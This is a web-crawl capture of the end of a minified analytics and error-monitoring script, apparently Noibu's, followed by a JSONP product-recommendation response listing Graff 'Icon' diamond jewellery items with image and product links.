$s(){window.QSI&&window.QSI.API&&Us()}let Vs=!1;function qs(){Vs||(Vs=!0,rn(window,"MDigital_Submit_Feedback",e=>{const t=e.detail.Form_ID,n=e.detail.Feedback_UUID;fi.getInstance().addNoibuInternalCustomAttribute("medallia_form_id",t),fi.getInstance().addNoibuInternalCustomAttribute("medallia_feedback_uuid",n)}))}var Fs=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};let Hs=!1;function js(e){if(e)try{const{id:t,response_id:n}=e;t&&fi.getInstance().addNoibuInternalCustomAttribute("hotjar_feedback_id",""+t),n&&fi.getInstance().addNoibuInternalCustomAttribute("hotjar_feedback_response_id",""+n)}catch(e){}}function Bs(){return Fs(this,void 0,void 0,(function*(){Hs||(Hs=!0,yield function(){return Fs(this,void 0,void 0,(function*(){yield gt(),window.hj&&"function"==typeof window.hj&&window.hj.event&&(window.hj.event.listen("feedback.sentiment",e=>{js(e)}),window.hj.event.listen("poll.send",e=>{js(e)}))}))}())}))}let zs=!1;let Gs=!1;function Ws(e){var t,n;(null===(t=null==e?void 0:e.detail)||void 0===t?void 0:t.campaignId)&&(null===(n=null==e?void 0:e.detail)||void 0===n?void 0:n.variationId)&&fi.getInstance().addNoibuInternalCustomAttribute("abtasty-campaign-"+e.detail.campaignId,"variation-"+e.detail.variationId)}const Js={metroplexSocketBase:He(),metroplexHTTPBase:je()};async function Qs(t){if(Vt())return;if(function(e){for(let t=0;t<b.length;t+=1){if(!e[b[t]])return!0}return!1}(t))return;if(!It().split("?")[0].startsWith("http"))return;if(function(){const e=void 0!==self.noibuJSLoaded;return self.noibuJSLoaded=!0,e}())return;(function(){try{return"undefined"!=typeof window&&!!window.Shopify}catch(e){return!1}})()&&await function(){return tr(this,void 0,void 0,(function*(){try{const e=window.Shopify;return new Promise(t=>{e.customerPrivacy?nr(t):e.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],()=>{nr(t)})})}catch(e){return new Promise(e=>{nr(e)})}}))}();const n=`${t.metroplexHTTPBase}/${fe}`;nn.configureInstance(n);try{const t=m()();if(nn.getInstance().isDisabled)return;await _n.getInstance().initialize(),ir(),gi.configure(!1);const n=Cn.getInstance(t);On.configureInstance(),kn.configureInstance(),mn.getInstance(),Ls();const i=ns.getInstance(),r=ts.getInstance(),s=Dr.getInstance(),o=Nr.getInstance(),a=Ur.getInstance(),c=Zr.getInstance(),l=is.getInstance(),u=rs.getInstance(),d=ss.getInstance(),h=os.getInstance(),p=mi.getInstance(),g=_i.getInstance(),f=Ti.getInstance(),v=Yi.getInstance(),y=Hn.getInstance();i.monitor(),r.monitor(),s.monitor(),o.monitor(n.initialPageTitle),vs(),Ts(window),rn(window,"noibuFrameAttach",e=>{Ts(e.detail)}),c.monitorClicks(),Ms(),Ps(),d.monitor(),a.monitor(),u.monitor(),p.monitor(),g.monitor(),f.monitor(),v&&v.monitor(),h.monitor(),function(t=!1){if(!Ds||t){if(Ds=!0,!window.navigator||!window.navigator.connection||!window.navigator.connection.downlink)return;const{connection:{downlink:t,rtt:n,effectiveType:i,saveData:r}}=window.navigator;jn.getInstance().addEvent({downlink:Number(t),effective_type:i===e.TwoG||i===e.ThreeG||i===e.FourG||i===e.Slow2g?i:e.FourG,rtt:Number(n),save_data:!!r},te)}}(),Ns||(Ns=!0,window.QSI&&window.QSI.API?Us():rn(window,"qsi_js_loaded",$s,!1)),qs(),Bs(),Gs||(Gs=!0,rn(window,"abtasty_executedCampaign",Ws,!1)),mr(),Pr(),On.getInstance().downloadIfAllowed(),l.download(),n.connectionPromise.then(()=>{fi.getInstance().exposeFunctions(),gi.getInstance().checkInitialRequest(),y.monitor(),function(){if(!zs){zs=!0;try{const e=new URLSearchParams(window.location.search),t=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],n=fi.getInstance();t.forEach(t=>{const i=e.get(t);i&&n.addNoibuInternalCustomAttribute(t,i)})}catch(e){}}}()}),bt()&&function(e){const t=new URL("https://cdn.noibu.com/collect-agent.js");t.searchParams.set("pv",e),Bt(t,null,null)}(nn.getInstance().pageVisitId)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error during globalInit: "+e,!0,R)}}(async()=>{await Qs(Js)})()})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_US/Icon?callback=CQuotient._callback0&_=1769000447072&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP619_RGP619%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_US&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP619_RGP619%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_US%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 716
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Icon":{"displayMessage":"Icon","recs":[{"id":"RGP707P_RGP707","product_name":"Icon Pear Shape Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html"},{"id":"RGE1348_RGE1348","product_name":"Icon Round Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html"},{"id":"RGR618_RGR618","product_name":"Icon Round Diamond Engagement Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78f8db81/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57372_0_7_Hero_1.jpg","product_url":"https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html"},{"id":"RGP707O_RGP707","product_name":"Icon Oval Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html"},{"id":"RGP707H_RGP707","product_name":"Icon Heart Shape Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html"},{"id":"RGE1468_RGE1468","product_name":"Icon Round Diamond Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4add2b75/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_1_00_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html"},{"id":"RGE1523P_RGE1523","product_name":"Icon Pear Shape Diamond Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f5cc98/sfcc-graff-staging/R/G/E/1/5/RGE1523P_hero.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-earrings/RGE1523P_RGE1523.html"},{"id":"RGR619O_RGR619","product_name":"Icon Oval Diamond Engagement Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d382448/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619O_RGR619_model_2.jpg","product_url":"https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/icon/icon-oval-diamond-engagement-ring/RGR619O_RGR619.html"},{"id":"RGE1349O_RGE1349","product_name":"Icon Oval Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5bc7ea9/sfcc-graff-staging/R/G/E/1/3/RGE1349O_RGE1349O_Hero.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/icon/earrings/icon-oval-diamond-stud-earrings/RGE1349O_RGE1349.html"},{"id":"RGR619P_RGR619","product_name":"Icon Pear Shape Diamond Engagement Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5fdf57e5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619P_RGR619_GR80936_2_model_2.jpg","product_url":"https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/icon/icon-pear-shape-diamond-engagement-ring/RGR619P_RGR619.html"}],"recoUUID":"bf3daa46-4cac-4512-9181-c89d5cd0a134"}});